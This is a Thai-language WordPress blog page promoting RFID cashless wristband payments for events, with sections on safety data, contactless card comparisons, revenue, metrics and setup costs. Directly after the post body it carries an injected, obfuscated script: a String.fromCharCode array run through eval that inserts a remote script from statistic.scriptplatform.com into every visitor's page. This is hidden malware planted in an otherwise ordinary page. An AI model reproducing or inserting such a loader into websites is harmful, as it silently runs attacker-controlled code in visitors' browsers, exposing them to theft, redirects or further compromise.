<p>ในขณะที่กำไล RFID เป็นกลไกที่ทำให้การชำระเงินแบบไม่ใช้เงินสดเป็นไปได้ แต่สามารถทำได้มากกว่านั้น&nbsp;นอกจากนี้ยังสามารถใช้สายรัดข้อมือ RFID เพื่อเก็บข้อมูลที่เป็นประโยชน์อื่นๆ ซึ่งช่วยเพิ่มความปลอดภัยให้กับแขกและพนักงานของคุณ&nbsp;</p>



<p>ตัวอย่างเช่น ข้อมูลที่สามารถเก็บไว้ในสร้อยข้อมือ RFID นอกเหนือจากเครดิตที่มีอยู่ของบุคคลแล้ว ยังอาจรวมถึงข้อมูลการติดต่อในกรณีฉุกเฉิน รายละเอียดทางการแพทย์ หรือการเข้าถึงพื้นที่หวงห้าม&nbsp;ด้วยการแตะเพียงครั้งเดียว สจ๊วตสามารถเข้าถึงข้อมูลที่เกี่ยวข้องได้อย่างง่ายดาย หากเด็กสูญหาย หรือมีคนต้องการความช่วยเหลือฉุกเฉิน</p>



<p>เราใช้ &#8216;สายรัดข้อมือนิรภัย&#8217; สำหรับเทศกาลที่เหมาะสำหรับครอบครัวซึ่งเราให้การสนับสนุนในปี 2019 ผู้เข้าร่วมมากกว่า 75% อัปโหลดข้อมูลติดต่อในกรณีฉุกเฉินของบุตรหลานลงในสายรัดข้อมือ &#8211; ฟังก์ชันนี้ให้ประโยชน์กับครอบครัวอย่างชัดเจน</p>



<h2 class="wp-block-heading">6. บัตรไร้สัมผัส vs การชำระเงินด้วย RFID แบบไม่ใช้เงินสด</h2>



<p>ตอนนี้คุณคุ้นเคยกับเทคโนโลยี RFID มากขึ้น รวมถึงกรณีการใช้งานและคุณประโยชน์ เราหันมาสนใจการเปรียบเทียบการชำระเงินแบบไร้สัมผัสกับการชำระเงินแบบไร้เงินสดด้วย RFID&nbsp;</p>



<p>บัตรไร้สัมผัสมีอยู่ทั่วไป ผู้คนรู้จักวิธีใช้งาน และช่วยลดการติดต่อกับเครื่องชำระเงิน เงินสด และผู้ขาย&nbsp;</p>



<p>ในสหราชอาณาจักร ขีดจำกัดการสัมผัสแบบไร้สัมผัสตอนนี้คือ100 ปอนด์ขณะที่ในสหรัฐอเมริกาอยู่ที่ประมาณ100 ดอลลาร์ขึ้นอยู่กับผู้จำหน่าย เนื่องจากขีดจำกัดของบัตรไร้สัมผัสเพิ่มขึ้นอันเป็นผลมาจากการแพร่ระบาดทั่วโลก นั่นคือข้อเสียอย่างน้อยหนึ่งข้อของบัตรไร้สัมผัสซึ่งถูกนำออกในบางประเทศ</p>



<p>อย่างไรก็ตาม มีข้อดีที่ชัดเจนหลายประการที่การชำระเงินแบบไม่ใช้เงินสด RFID มีมากกว่าบัตรแบบไร้สัมผัส</p>



<h3 class="wp-block-heading">RFID ทำงานแบบออฟไลน์ได้ 100% หลีกเลี่ยงปัญหาการเชื่อมต่อเครือข่าย &#8211; ไม่ต้องใช้อินเทอร์เน็ต!</h3>



<p>นี่เป็นหนึ่งในเหตุผลหลักว่าทำไมเทศกาลดนตรีซึ่งจัดขึ้นบนพื้นที่สีเขียวที่มีผู้เข้าร่วมนับ 1,000 คนได้เปลี่ยนไปใช้ RFID แบบไม่ใช้เงินสด&nbsp;บัตรไร้สัมผัสยังคงต้องการการเชื่อมต่ออินเทอร์เน็ตที่เสถียร&nbsp;และนั่นอาจเป็นปัญหาหลักในพื้นที่สีเขียวหรือพื้นที่ว่าง&nbsp;เพื่อรักษาการเชื่อมต่ออินเทอร์เน็ตให้เสถียร การลงทุนมักจำเป็นสำหรับ wifi มือถือ แต่ก็ยังไม่ใช่ทางออกที่ดี</p>



<h3 class="wp-block-heading">โอกาสมากมายในการเพิ่มรายได้…..</h3>



<p>รายได้จากการหักเงิน การเติมเงินก่อนงาน เงินเพิ่มเติมที่ผู้คนใช้จ่ายเมื่อพวกเขาใช้สายรัดข้อมือ RFID แทนเงินสด (โดยเฉลี่ยมากกว่า 22%) รายได้จากการสนับสนุน&nbsp;สตรีมเหล่านี้ล้วนมีส่วนช่วยเพิ่มรายได้ให้กับกิจกรรมของคุณ</p>



<h3 class="wp-block-heading">และลดต้นทุนการดำเนินงานของคุณ……</h3>



<p>เมื่อนำเงินสดออกจากงานหรือสถานที่ของคุณ ค่าใช้จ่ายทั้งหมดที่เกี่ยวข้องกับการจัดการเงินสดก็เช่นกัน&nbsp;การโจรกรรมและการฉ้อฉลจะหมดไป การประนีประนอมทำได้ง่ายและรวดเร็ว</p>



<h3 class="wp-block-heading">มันคือทั้งหมดที่เกี่ยวกับข้อมูล</h3>



<p>เมื่อคุณใช้บัตรแบบไร้สัมผัส ข้อมูลการซื้อทั้งหมดจะถูกส่งไปยังธนาคาร&nbsp;เมื่อคุณใช้ระบบการชำระเงินแบบวงปิด เช่น เงินสดไร้เงินสด RFID คุณจะได้รับข้อมูล&nbsp;และนั่นเป็นการปลดล็อกโอกาสอันยิ่งใหญ่</p>



<p>หากคุณต้องการเข้าใจพฤติกรรมของแฟนๆ และวิธีทำให้กิจกรรมสมบูรณ์แบบสำหรับพวกเขา RFID จะให้คุณค่าที่ดีที่สุด</p>



<h2 class="wp-block-heading">&nbsp;7. เมตริกสำคัญที่คุณควรติดตามในเหตุการณ์ RFID</h2>



<p>ข้อมูลอันทรงพลังที่คุณได้รับจากการใช้เงินสดบางครั้งอาจเป็นข้อมูลในภายหลังสำหรับผู้จัดงานที่ต้องการใช้เทคโนโลยี RFID&nbsp;อย่างไรก็ตาม ข้อมูลดังกล่าวมีข้อมูลเชิงลึกที่ทรงพลังซึ่งสามารถนำมาใช้เพื่อเพิ่มรายได้และลดต้นทุนการดำเนินงานของคุณ</p>



<p>ระบบอาร์เอฟไอดีที่ดีจะมาพร้อมกับแพลตฟอร์มข้อมูลที่ทรงพลังซึ่งเชื่อมต่อระบบที่แตกต่างกันทั้งหมดของคุณ&nbsp;ด้วยอินเทอร์เฟซข้อมูลเดียว อินเทอร์เฟซที่เป็นมิตรต่อผู้ใช้และมีประสิทธิภาพ คุณสามารถใช้เวลาในการดำเนินการกับข้อมูลเชิงลึกทางธุรกิจทั้งหมดเพื่อเพิ่มรายได้ ยกระดับประสบการณ์ของแฟนๆ และขับเคลื่อนประสิทธิภาพการดำเนินงาน</p>



<p>เมื่อทราบแล้ว โปรดดูบล็อกโพสต์ด้านล่างที่เราได้รวบรวมรายการเมตริก 6 อันดับแรกของเราที่คุณต้องติดตามเพื่อให้ได้ประโยชน์สูงสุดจากระบบ RFID ของคุณ </p>



<h2 class="wp-block-heading">8. ค่าใช้จ่ายในการติดตั้ง RFID ในงานต่างๆ</h2>



<p>ดังนั้นเราจึงได้พูดคุยกันว่าเทคโนโลยี RFID คืออะไร และประโยชน์ของการนำระบบการชำระเงิน RFID มาใช้สำหรับผู้จัดงานและแขก ตอนนี้เรามาให้ความสนใจกับค่าใช้จ่ายกันดีกว่า</p>



<p>เมื่อประเมินต้นทุนของระบบ RFID คุณต้องพิจารณาต้นทุนคงที่ (ส่วนใหญ่จะขึ้นอยู่กับขนาดเหตุการณ์ ระยะเวลา และระดับการสนับสนุนที่จำเป็น) แต่ยังคำนึงถึงรายได้ที่เพิ่มขึ้นและการประหยัดต้นทุนที่คุณคาดหวังด้วย</p>



<p>นอกจากนี้ การวิเคราะห์ต้นทุน-ผลประโยชน์ของคุณยังต้องคำนึงถึงต้นทุนคงที่ในการดำเนินกิจกรรมเงินสดและบัตรแทน ซึ่งเป็นต้นทุนที่ตัดออกโดยการใช้กิจกรรมไร้เงินสด RFID</p>



<p>บล็อกโพสต์ด้านล่างมีรายละเอียดเพิ่มเติมเกี่ยวกับค่าใช้จ่ายในการติดตั้งระบบการชำระเงิน RFID&nbsp;เราจะหารือเกี่ยวกับปัจจัยต่างๆ ที่ใช้ในการสร้างใบเสนอราคา RFID การยกระดับที่ผู้จัดงานควรคาดหวังจากการไม่ใช้เงินสด และวิธีการประเมินผลตอบแทนจากการลงทุน</p>



<p><em>หากคุณกำลังจะจัดงานที่อยากใช้ระบบ QR Code ในกิจกรรมการจัดงานของคุณ สามารถ ติดต่อได้ที่ <strong><a href="https://www.ko.in.th/" target="_blank" rel="noreferrer noopener">K&amp;O Systems</a></strong> ซึ่งมีทีมผู้เชี่ยวชาญที่มีประสบการณ์ในการทำ <strong>ระบบ QR Code</strong> ในงาน <strong>event</strong> มาแล้วมากมายอาทิ เช่น ระบบลงทะเบียนเข้างาน QR code จับรางวัล และ อื่นๆ ภายในงาน อีเว้นท์ และ งานแสดงสินค้าเข้าไปดูผลงานได้ที่นี่  <strong><a href="https://vveedigital.com/register/" target="_blank" rel="noreferrer noopener">Vveedigital</a></strong>และสอบถามได้ที่เบอร์ <strong>082-645-4469</strong></em></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></div>
		
		<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
		</div>
		
		
		
<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60);">
	
	<nav class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-7 wp-block-group-is-layout-flex" aria-label="Post navigation" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)">
		<div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://vveedigital.com/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89-rfid-event/" rel="prev">วิธีการใช้ RFID event สำหรับการตรวจสอบเหตุการณ์</a></div>
		<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://vveedigital.com/rfid-%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3/" rel="next">RFID ในการจัดการ งานอีเว้นท์ และสิ่งที่ได้รับจากมัน</a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div>
	</nav>
	
</div>


		

	</div>
	
	
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
	
	<h2 class="wp-block-heading alignwide has-small-font-size" style="font-style:normal;font-weight:700;letter-spacing:1.4px;text-transform:uppercase">More posts</h2>
	

	
	<div class="wp-block-query alignwide is-layout-flow wp-block-query-is-layout-flow">
		<ul class="alignfull wp-block-post-template is-layout-flow wp-container-core-post-template-is-layout-1 wp-block-post-template-is-layout-flow"><li class="wp-block-post post-4631 post type-post status-publish format-standard hentry category-event category-qr-code category-21 category-16 category-43 category--ar category--ar--vr category--vr tag-event tag-26 tag-20 tag-47 tag--ar tag--ar--vr tag--vr tag-51">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-10 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5-ar/" target="_self" >เทรนด์การใช้เทคโนโลยี AR และ VR ในการจัดงาน</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-02-21T10:30:09+07:00"><a href="https://vveedigital.com/%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5-ar/">21 February 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-4623 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-qr-code category-registration category-21 category-face-scan category-nfc category-rfid category-34 category-33 category-16 tag-event tag-26 tag-20 tag-face-scan tag--qr-code tag-nfc tag-rfid tag-22 tag-39 tag-qr-code">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-11 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b9%80/" target="_self" >ปฏิวัติการลงทะเบียนอีเว้นท์ในยุคดิจิทัล</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-02-13T10:40:37+07:00"><a href="https://vveedigital.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%ad%e0%b8%b5%e0%b9%80/">13 February 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-4598 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-qr-code category-registration category-21 category-face-scan category-nfc category-rfid category-34 category-33 category-16 tag-event tag-20 tag-face-scan tag--qr-code tag-nfc tag-rfid tag-22 tag-39 tag-qr-code">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-12 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%9c%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5/" target="_self" >การผสมผสานกลยุทธ์การตลาดกับระบบสุ่มรางวัล</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-01-24T10:47:38+07:00"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%9c%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5/">24 January 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-4589 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-qr-cide category-qr-code category-registration category-21 category-face-scan category-nfc category-rfid category-34 category-33 category-16 tag-event tag-26 tag-20 tag--qr-code tag-nfc tag-22 tag-39 tag-qr-code">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-13 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1%e0%b8%a2/" target="_self" >การป้องกันความปลอดภัย ของข้อมูลผู้ใช้ในระบบลงทะเบียน</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-01-22T16:15:11+07:00"><a href="https://vveedigital.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1%e0%b8%a2/">22 January 2024</a></time></div>
			</div>
			
		</li></ul>
	</div>
	
</div>


</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-17 wp-block-group-is-layout-flex">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">

				
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
					
				</div>
				
			</div>
			

			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-16 wp-block-group-is-layout-flex">
				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-2 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Authors</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-3 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Patterns</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Themes</span></a></li></ul></nav>
			</div>
				
		</div>
		

		
		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-18 wp-block-group-is-layout-flex">
			
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			
			
			<p class="has-small-font-size">
				Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
			
		</div>
		
	</div>
	
</div>


</footer>
</div>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WF87JRX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/vveedigital.com\/wp-admin\/admin-ajax.php","nonce":"11785e6bde","pdf_js_lib":"https:\/\/vveedigital.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.2" id="happy-elementor-addons-js"></script>
<script src="https://vveedigital.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.2" id="happy-reading-progress-bar-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/vveedigital.com\/wp-admin\/admin-ajax.php","nonce":"bd3bb112ce","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/vveedigital.com\/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a-rfid\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://vveedigital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.5" id="eael-general-js"></script>
</body>
</html>
